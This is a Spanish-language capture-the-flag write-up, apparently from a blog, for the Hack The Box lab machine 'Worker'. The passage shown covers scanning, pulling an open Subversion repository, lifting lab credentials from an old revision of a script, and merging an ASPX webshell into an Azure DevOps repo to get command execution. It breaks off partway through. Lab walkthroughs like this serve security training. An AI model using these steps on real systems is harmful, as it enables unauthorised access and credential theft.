Write-Up Máquina Worker HTB

Introducción
La máquina Worker, es una máquina windows con una dificultad media. La explotación de esta máquina consta primero de la enumeración de un apache subversion con el que descubriremos un subdominio y unas credenciales validas para dicho subdominio. Despues utilizaremos dicho subdominio, el cual es un portal de azure devops, para subir una webshell a la raíz de otro subdominio, el cual es el nombre del repo. Después enumeraremos y encontraremos una lista de usuarios y passwords, en la cual solamente hay uno válido. Para la escalada de privilegios, vamos a hacer uso de los azure pipe lines, para crear un usuario el cual meteremos al grupo de administradores.
Escaneo

La máquina tiene 3 puertos abiertos:
- 80: Microsoft IIS httpd 10.0(http)
- 3690: Apache Subversion
- 5985: Microsoft HTTPAPI httpd 2.0
Puerto 80
En el puerto 80 nos encontramos con un servidor Microsoft IIS con la pagina por defecto. Si enumeramos vemos que por ahora no podemos hacer nada.

Puerto 3690
En el puerto 3690 nos encontramos con un Apache Subversion. Este servicio es utilizado para llevar registros de cambios en repositorios de entornos Dev-Ops. En este caso vamos a comprobar si podemos interactuar con el utilizándo el comando svn ls svn://10.10.10.203/

Puerto 5985
En el Puerto 5985 nos encontramos con un Microsoft HTTPAPI, lo cual corresponde con el servicio WinRM
Enumeración
Vamos a empezar la enumeración por el Apache Subversion, ya que es de lo que a priori más información podemos sacar, porque como hemos visto podemos interactuar con ello sin ningún tipo de autenticación.
Lo primero que vamos a hacer es descargar el contenido del servidor a nuestra máquina. Esto lo hacemos utilizando el commando svn checkout svn://10.10.10.203/

Esto nos descargará el contenido en la carpeta en la que estemos. Si nos fijamos bien, vemos que tenemos en la raíz una carpeta llamada dimension.worker.htb, la cual claramente es un subdominio, y un fichero llamado moved.txt. Si abrimos el fichero, se hace referencia a un subdominio al que se ha migrado el repositorio (devops.worker.htb).
Sabiendo esto, vamos primero a añadir los subdominios a /etc/hosts y vamos a acceder.


Vemos que devops.worker.htb esta protegido por contraseña y si buscamos en los ficheros no encontramos ningun tipo de credencial.
Leyendo documentacion sobre Apache subversion, tenemos la opcion de descargar revisiones historicas de los repositorios.

Vemos que en la revision 2 se añade un fichero llamado Deploy.ps1.

En este archivo encontramos unas credenciales:
- Username: nathen
- Password: wendel98
vamos a probarlas en devops.worker.htb:

Una vez hemos accedido vemos un proyecto llamado SmartHotel360. Si accedemos y nos vamos al apartado de repositorios, nos encontramos con los ficheros de lo que parece ser una aplicacion web. Vemos tambien que el nombre del repo es spectral, por lo que vamos a añadirlo como subdominio a /etc/hosts.

Efectivamente, spectral es el subdominio en el que el repo está hosteado. Ya que los ficheros del repo son los mismos que los de el subdominio spectral.worker.htb vamos a subir al repositorio una webshell.
Explotación
- Descargamos el repo a nuestra maquina utilizando las credenciales del usuario nethan.
- Creamos una branch llamada shell
- Copiamos la webshell al directorio raíz de spectral y realizamos un compit de los cambios.
- Realizamos un push a los ficheros para subirlos al repo de azure.
- Hacemos un pull request de nuestra branch para incorporarla al master.
- Para realizar el pull request de manera correcta tenemos que seleccionar un work item, ya que si no, no nos funcionará.
- Por último le damos a create pull, aprobamos los cambios, le damos a Complete y por último a Complete merge.
Comprobamos que el merge entre la branch shell y el repositorio master se ha realizado correctamente viendo los ficheros del master.

Ya tenemos en la raíz de master nuestra webshell. Podríamos haber subido una reverse shell para que la enumeracion hubiese sido mas facil, pero en este caso como ya se donde encontrar lo que nos hace falta he subido una simple webshell.
Cuando hice la maquina utilicé la herramienta WinPEAS para la enumeración.
Si vamos a http://spectral.worker.htb/cmdasp.aspx encontraremos nuestra webshell. En este caso para obtener el usuario, tendremos que ir al directorio W:\svnrepos\www\conf\
